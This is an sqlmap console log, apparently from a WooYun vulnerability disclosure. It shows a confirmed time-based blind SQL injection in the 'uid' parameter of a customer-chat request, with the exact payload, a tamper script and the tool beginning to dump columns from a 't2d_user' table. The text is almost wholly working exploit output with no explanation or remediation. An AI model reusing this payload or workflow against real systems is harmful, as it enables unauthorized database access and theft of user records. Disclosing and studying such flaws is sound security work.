 [13:19:09] [INFO] parsing HTTP request from 'C:\Users\Looke\Desktop\2.txt'
[13:19:09] [INFO] loading tamper script 'space2mysqlblank'
[13:19:09] [WARNING] tamper script 'space2mysqlblank' is only meant to be run against MySQL
[13:19:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: uid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: query=requestchat&sitid=kf_9823&settingid=kf_9823_1377055050101&uid=kf_9823_ISME9754_g
uest42FC3E24-D350-E2' AND (SELECT * FROM (SELECT(SLEEP(5)))rXVG) AND 'rQac'='rQac&uids=kf_9823_ISME9
754_GT2D_link_kf_9823_1377055050101_icon&issingle=0&cid=guest42FC3E24-D350-E272-CEC8-904EE680875B&typ
e=0&callbackname=callBack_chat_187437C3&ts=1434249552525
---
[13:19:10] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:19:10] [INFO] testing MySQL
[13:19:10] [INFO] confirming MySQL
[13:19:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[13:19:10] [INFO] fetching columns for table 't2d_user' in database 'kf'
www.wooyun.org